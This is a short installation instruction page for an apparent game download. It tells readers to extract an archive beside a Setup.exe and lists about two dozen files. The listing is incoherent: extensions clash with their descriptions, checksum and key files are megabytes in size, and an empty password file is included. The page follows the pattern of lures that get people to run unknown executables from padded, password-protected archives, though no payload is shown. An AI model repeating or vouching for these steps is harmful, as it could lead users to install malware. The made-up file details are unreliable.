 Step 3: Extract All Files
1. Extract all files from the archive to a folder of your choice.
2. IMPORTANT: All files must be extracted to the same folder as Setup.exe .
3. The folder structure should look like this:
Setup/
|-- Setup.exe <- Main executable (6.3 MB)
|-- scripts.lic <- Game scripts (53.6 MB)
|-- patch_1.bnk <- Audio banks (34.5 MB)
|-- res.pak <- Resources archive (10.2 MB)
|-- animations.dll <- Animation system (4.7 MB)
|-- update_1.res <- Update resources (4.5 MB)
|-- api.pak <- API modules (4.3 MB)
|-- settings.bin <- Configuration (4.2 MB)
|-- license.wem <- Audio assets (3.8 MB)
|-- global.cfg <- Global settings (3.7 MB)
|-- assets.wem <- Asset audio (3.6 MB)
|-- physics.sys <- Physics engine (3.2 MB)
|-- dlc.md5 <- DLC checksums (3.2 MB)
|-- launcher.dll <- Launcher library (3.1 MB)
|-- driver.umap <- Driver data (2.7 MB)
|-- installer.dat <- Installer data (2.2 MB)
|-- license.bank <- License data (2.0 MB)
|-- update_1.ini <- Update config (1.9 MB)
|-- driver.pak <- Driver archive (1.6 MB)
|-- localization.ini <- Language files (1.5 MB)
|-- uninstall.key <- Uninstall key (1.1 MB)
|-- bootstrap.wem <- Bootstrap audio (0.9 MB)
|-- lang.sys <- Language system (0.8 MB)
|-- audio.res <- Audio resources (1 KB)
|-- Password 2026.txt <- Password reminder (empty)